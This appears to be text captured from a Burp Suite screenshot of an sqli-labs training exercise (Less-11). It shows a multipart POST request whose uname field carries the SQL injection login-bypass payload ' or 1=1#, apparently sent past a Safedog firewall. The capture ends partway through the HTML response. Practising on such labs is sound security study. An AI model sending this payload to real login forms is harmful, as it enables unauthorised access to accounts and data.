 Send Cancel < ▼ > ▼ Target: http://192.168.10.8
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBTRY8P32
Content-Length: 306
Connection: close
Upgrade-Insecure-Requests: 1
------WebKitFormBoundaryBTRY8P32
Content-Disposition: form-data; name="uname"
' or 1=1#
------WebKitFormBoundaryBTRY8P32
Content-Disposition: form-data; name="passwd"
1
------WebKitFormBoundaryBTRY8P32
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryBTRY8P32--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2019 04:11:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title> </title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden; background:#6bb3f6;
padding-left:20px;"> </div>